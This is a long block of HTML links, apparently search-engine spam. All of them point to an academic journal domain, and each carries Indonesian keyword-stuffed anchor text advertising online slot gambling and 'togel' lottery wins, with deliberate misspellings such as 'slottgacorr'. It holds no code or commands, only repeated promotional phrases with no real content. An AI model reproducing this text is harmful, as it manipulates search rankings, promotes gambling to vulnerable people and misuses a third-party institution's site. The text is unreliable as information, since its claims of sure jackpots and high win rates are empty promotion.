    <a href="https://journal.stiemb.ac.id/">situs sl0tgacor pilihan top</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp singa</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor bonus aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x9999</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kosmik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pola pro menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp deras deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor ledakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr auto spin menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor penuh hoki</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp extrime</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor akun sultan</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp naik semua</a>
    <a href="https://journal.stiemb.ac.id/">liinkslottgacor super win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slot gacor jp pasang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jackpot acak</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linx slot gacor fitur wild</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 4d meledak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin motor baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter ga kelar kelar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mutasi rekening</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki memang iya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr winrate ga jelas</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor meteor pass</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terduga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode angkara murka</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semak-semak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel colok urat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp brontak</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor taufan scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deru mesin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan togel 9x9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode beruang marah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kejam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angin ribut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kedalaman laut</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp auto koma</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d togel teriak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aurora malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka acak x777</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor banjir cuan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terhindarkan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode magma cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel naga bersayap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kelapa jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin badai es</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp teleportasi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gigi naga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full moon</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kolam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kelilipan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor naga dua kepala</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode pikiran kosong</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp 10x tiup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp pecut petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 8 bergulung</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor scatter ajib</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tabrakan server</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode maling ayam</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor maxmaxx</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pejantan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur balik lagi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bocil</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp guling-guling</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor barbel petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot ngebul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp goyang meja</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel asap naga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor suhu awang-awang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gojek petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin rodeo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel gurih</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor tower jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kepala banteng</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode naga tidur</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter membara</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp merasuk bumi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp listrik padam</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor badut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel 99x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor headshot jp</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor lampu hijau</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin berkedip</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp naik roket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel 7 ekor</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter bisu</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode jerapah lari</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr jp teriak kencang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bintang jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp terperosok</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rumus batin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp menggila tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kaboom</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meledak besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor malam terkutuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin bergerak sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kembar tiga</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor asap tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular besi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel babon</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode macan ngantuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp kuda troya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot puing puing</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor labirin jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate berjerawat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel setrum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp banjir listrik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin kawin silang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bawah tanah</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aliran petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 77 tertawa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp buaya darat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter goyang planet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mengelupas layar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel berlipat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp dorong meja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kejut malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode orbit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kabut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel ganda dua</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter tidak habis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp huru-hara</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor sihir malam</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode babi terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp naik gurun pasir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel mulet</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp asap hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin topeng emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter semut raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp babat habis</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode dinosaurus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp penuh racun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bersin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tornado scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor badai petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angsa terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel nombor bulat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate pudar jadi naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kapal karam jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp memohon naik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp babi ngepet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel ngumpet</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor semut api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel meltdown</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp garpu petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bergetar keras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel cakar naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode kucing ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meleleh</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angin gurih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka toto 9x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kilat merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sihir putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp gelombang laut</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pohon emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode tikus teriak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kabur sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel pukul 9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banteng merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter mode hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngeblink cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter mode liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp membara</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp hujan emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pedes ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki beneran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus ngebut</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor langsung panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room dewa winrate</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kenceng banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kalah ga jadi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kesambar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin liar muter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ringan tapi nyata</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot anjay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mesin panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x200 turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik tiap spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin ngecas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bakar scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp langsung gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin melaju</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singgah cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrakan hoki</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor aktif mode jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras sih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp epik pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room bocor admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langkah hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin belok hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dtg mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor deposit low</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nonstop turbin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter clarity</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jalur maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling rame</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis makan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gila mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 2x sekali spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mode petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor xmode hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berisik parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin rapi hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode nebak jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor komunitas panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter halus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyantol terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo 99</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot tinggal klik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang ledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras boss</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mau jatuh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan moderator</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin memanas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cowok jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrak scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor muncul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super ledakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membludak siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin pagi hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling legit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kekunci</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nabrak lagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah listrik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mewah rtp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mantull</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot brutal x200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin mantap banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp petasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bocoran real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan jir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp raksasa bangun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik gegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot 88 mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp garis tebal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor overpowered</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter banyak banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate naik naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp listrik petir</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode policy hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nagih parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit manja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp injak gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gila hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor peluang naik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor resmi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor jp angin topan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr langsung pecah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bandung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp naik</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr bonus anjir</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hadiah deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor treand hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode unlimited</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor pilihan pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luber</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free angin</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr pola pro max</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah padat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot hujan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x999</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr naik winrate</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor akun sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp ringan</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor rtp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor engine asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp harimau</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor depo 10k menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x200 win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp hijau</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr meledak pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor stabil</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr no sensor</a>
    <a href="https://journal.stiemb.ac.id/">lnk slot gacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr live jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertahap</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor indonesia terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp luberan</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp multi scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor paarah auto win</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor rtp tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp 50x</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor auto hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacorr angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hit hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bidikan admin</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacorr jp aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bukan kaleng</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x777 spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x250 terpicu</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccorr level pro</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pola buaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sangar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor nuclear win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter orbit</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp meledak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan max</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot roket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hoki elit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp pantas</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccorr rtp kencang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tinggi malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor kemungkinan besar</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor jp max speed</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jackpot melayang</a>
    <a href="https://journal.stiemb.ac.id/">menang cepat hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mecahin jp besar</a>
    <a href="https://journal.stiemb.ac.id/">naikin rtp langsung</a>
    <a href="https://journal.stiemb.ac.id/">terobos jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">memburu maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">ngegas menang terus</a>
    <a href="https://journal.stiemb.ac.id/">pecahkan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menyala auto menang</a>
    <a href="https://journal.stiemb.ac.id/">tembus hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">meluncur tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">ngepush kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">meledak maxwin</a>
    <a href="https://journal.stiemb.ac.id/">menabrak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jp harian</a>
    <a href="https://journal.stiemb.ac.id/">mendorong kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan jp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunci maxwin</a>
    <a href="https://journal.stiemb.ac.id/">membombardir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyebrang jp super</a>
    <a href="https://journal.stiemb.ac.id/">melibas kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyapu scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">melibas odds besar</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil</a>
    <a href="https://journal.stiemb.ac.id/">memicu jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang top</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp</a>
    <a href="https://journal.stiemb.ac.id/">menyembur hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">melaju ke maxwin</a>
